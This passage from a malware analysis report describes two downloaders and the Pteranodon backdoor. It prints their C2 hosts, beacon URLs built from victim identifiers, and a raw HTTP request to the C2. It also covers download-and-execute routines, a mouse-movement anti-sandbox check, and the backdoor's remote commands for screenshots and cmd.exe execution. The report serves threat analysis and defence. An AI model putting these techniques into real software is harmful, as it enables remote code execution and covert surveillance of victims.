http://adobe.update-service[.]net/index.php?comp=
To create a URL string with the victims information for contacting the C2 server:
http://adobe.update-service[.]net/index.php?comp=WIN-MLABCSUOVJB&id=WIN-MLABCSUOVJB_{826ee360-7139-11de-8d20-808e6f6e6263}1956047236
To create the filename where the downloaded file will be saved, the malware tries to build a random string of 10 characters. However, due to an implementation error the string always ends up being the same, namely "frAQBc8Wsa". This string gets concatenated with the retrieved local users temp path to the following file path:
C:\Users\<Username>\AppData\Local\Temp\frAQBc8Wsa
Then, it uses the API function URLDownloadToFileA() to download a payload to disk and executes it via CreateProcess(). Finally, it sleeps for 60 seconds before terminating the payload and the DLL exits.
Downloader: MSO8734.obn / MpClients.dll
This file is a slightly more advanced version of LocalSMS.dll downloader. Instead of downloading a payload directly to disk, this file requests a download command from the C2 server which contains the actual payload URL to be used. Therefore, it uses a basic network implementation based on the Winsock functions. All the functionality of this DLL is put into an export function named "bitDefender".
It creates a socket, requests the address of the hardcoded C2 server "win-restore.ru" via gethostbyname() and connects to it. Thereafter, it also collects the volume serial number of C:\ drive, the computer name and the hardware profile GUID. With this information, it creates the following string used by a subsequent send() function call:
"GET /css.php?id=WIN-MLABCSUOVJB_{826ee360-7139-11de-8d20-808e6f6e6263}1956047236 HTTP/1.1
Host: win-restore.ru
Connection: close"
The response will be stored into a memory buffer via recv() and scanned for the string "urltoload={". As the name suggests, the received data contains the actual URL of the payload inside curly brackets. The URL gets pulled out of the string and is used again as input for the API function URLDownloadToFile(). Again, the same file path will be used to store the payload on disk and execute it: "C:\Users\<Username>\AppData\Local\Temp\frAQBc8Wsa"
Pteranodon: MSO1234.win / winrestore.dll
Pteranodon is a backdoor which also can capture screenshots based on a configuration file created on the disk. Further, it uploads the screenshots to the C2 server unencrypted. All the functionality of this DLL is put into an export function named "updater".
At first, it retrieves the %APPDATA% folder of the local user to build the following file path:
"C:\Users\<Username>\AppData\Roaming\Microsoft\desktop.ini"
Then, it checks if the file already exists and continues execution if so. If not, it runs a routine which checks if there is mouse movement as an anti-sandbox technique. If no mouse movement is detected the malware runs in an infinite loop checking for mouse movement.
If the file "desktop.ini" does not exist, the malware creates it and writes the following information into it:
" interval={60} msfolder={10} status={0}"
This information is used as configuration data to create the screenshots. There are also other commands possible which can be retrieved from the C2 server. The following commands are available:
exec={
This command is used to download and execute a payload from a URL present in the curly brackets. It creates a random file path in temp folder, calls URLDownloadToFile() and CreateProcess() to run the payload. Then, it waits 30s and terminates the payload.
interval={
This command is used to define the interval in seconds between the creation of two or more screenshots.
msfolder={
This command defines the number of screenshots to create.
command={ / command_c={
This command is used to execute a file present as a string between the curly brackets. The variant with the "c" uses the Windows tool cmd.exe with help of ShellExecute().
10/16